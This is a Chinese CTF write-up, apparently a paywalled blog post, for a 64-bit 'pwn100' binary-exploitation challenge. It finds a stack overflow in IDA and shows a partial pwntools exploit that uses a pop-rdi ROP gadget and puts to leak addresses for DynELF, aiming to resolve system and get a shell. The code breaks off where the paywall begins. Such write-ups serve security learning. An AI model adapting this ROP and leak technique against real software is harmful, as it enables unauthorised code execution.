pwn萌新做pwn题了



首先checksec

shellcode肯定是行不通了



IDA打开看看

发现有个函数,读取200字节,但a1数组却只有40字节,出现了栈溢出漏洞,那么EIP就是在48字节之后的八个字节

查看程序导入,发现没有system,查看string,发现没有’/bin/sh’

所以要先想办法泄露system的地址,用Dynelf即可,那么如何写泄露函数呢?

由于是64位系统,所以得想办法修改rdi寄存器的值,找到相应的代码段(gadget,例如pop rdi,ret),然后利用ROP执行过去修改rdi,最后还要跳回到start,代码复用

p=process("./pwn100")

elf=ELF("./pwn100")

puts_addr=elf.plt["puts"]

read_addr=elf.got["read"]

start_addr=0x400550

rdi=0x400763 #pop rdi,ret

def leak(addr):

payload='a'*0x48+p64(rdi)+p64(addr)

payload+=p64(puts_addr)+p64(start_addr) #构造puts栈帧,泄露地址,然后返回到start

payload=payload.ljust(200,'a') #由于要读入200字节,补全即可

p.send(payload)

p.recvuntil("bye~\n")

before=""

buf=""

count=0

while True: #puts函数截断,需要独特的读取技巧

c=p.recv(numb=1,timeout=0.5)

count+=

本文详细解析了一个64位系统上的pwn题目,通过检查程序安全配置,利用栈溢出漏洞,借助DynELF泄露system地址,再利用ROP技术修改寄存器值,最终实现对内存区域的任意写入,注入'/bin/sh'并获取shell。

本文详细解析了一个64位系统上的pwn题目,通过检查程序安全配置,利用栈溢出漏洞,借助DynELF泄露system地址,再利用ROP技术修改寄存器值,最终实现对内存区域的任意写入,注入'/bin/sh'并获取shell。

最低0.47元/天 解锁文章

最低0.47元/天 解锁文章

628

628

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?